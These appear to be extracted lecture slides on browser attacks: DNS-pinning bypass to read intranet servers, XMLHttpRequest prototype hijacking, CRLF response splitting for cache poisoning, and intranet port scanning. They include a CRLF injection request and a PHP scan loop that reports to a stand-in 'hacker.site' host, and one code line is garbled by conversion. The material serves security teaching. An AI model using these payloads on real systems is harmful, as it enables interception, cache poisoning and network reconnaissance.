- ►**request builder / google Search**

### XSS / CSRF impact II.

- ►**Attacking intranet servers (exploiting unpatched vulnerabilities, opening home networks, leaking intranet content)**
- ►**The complete control over CSRFvulnerable websites (which do not implement CSRF countermeasures)**
- ►**There is a possibility to break the sameorigin policy by undermining DNS pinning!!!**

#### Breaking the same-origin policy by undermining DNS-pinning I.

- ►**the victim loads the script from [www.attacker.org](http://www.attacker.org/)**
- ►**the attacker changes the DNS entry of [www.attacker.org](http://www.attacker.org/) to 10.10.10.10**
- ►**the attacker also quits the web server that was running (or add a dynamic firewall rule to reject further connections)**
- ►**the script uses a timed event (setIntervall or setTimeout) to load a web page from [www.attacker.org](http://www.attacker.org/)**

#### Breaking the same-origin policy by undermining DNS pinning II.

- ►**the web browser tries to connect the IP which is bound to [www.attacker.org](http://www.attacker.org/) from the previous request – this connection attempt is rejected**
- ►**because the connection was rejected, the browsers drops the DNS pinning and does a new DNS lookup request, resulting in 10.10.10.10**
- ►**the script is now able to access the intranet server's content and leak it to the outside!!!**

## Prototype Hijacking

- ►**JavaScript methods (e.g. XMLHttpRequest) can be easily cloned – every cloned object will be a wrapper clone and not a clone of the original one**
- ►**var xmlreqc = XMLHttpRequest; XMLHttpRequest = function() {**   $\mathbf{this} \cdot \mathbf{xml} = \mathbf{new} \times \mathbf{mlreqc}$  **return this; }**
- ►**MITM is possible (it is possible to dynamically intercept all data or modify it by using any function)**

### Cache poisoning / HTTP Response splitting

- ►**with CRLF injection it is possible to force a cache device (proxy) to cache the crafted poisoned requests as opposed to real data**
- ►**this is done via the use of 3 manually set headers ("Last-Modified", "Cache-Control", "Pragma")**
- ►**GET**

**/resp\_split.php?page=http://site%0d%0aH TTP/1.1%20%20%20OK%0d%0aLastmodified:%20Sun,%2030%20Aug%202020 %2023:59:59%20GMT%0d%aContent-Type.....**

#### HTTP request/response splitting



►**HTTP Request Splitting can be achieved and exploited by AJAX (user should have a forward proxy, browser/browser plugin vulnerable to request splitting, visit a malicious site or site vulnerable to XSS)**

www.i.cz

### Portscanning the intranet I.

- ►**using Javascript (the script can include images, iframes, remote scripts, ..) - timeout functions and eventhandlers (onload/onerror) are used to determine if the host exist and the given port is open – but we need to know an IP range to scan)**
- ►**java-applet can be used to obtain the IP address (IP range) of the computer that currently executes the web browser**
- ►**fingerprinting is also possible (by requesting URLs that are specific for a specific device, server or application)**

#### Portscanning the intranet II.

- ►**without Javascript for (\$i = 1; \$i < 256; \$i++) { echo ' <p>testing ip <b>192.168.1.'.\$i.'</b></p> <link rel="stylesheet" type="text/css" href="http://192.168.1.'.\$i.'/'"/> <img src=["http://hacker.site/scan.php?](http://hacker.site/scan.php) ip=192.168.1.'.\$i.'&s='.time().' /> '; flush (); sleep(3); }**
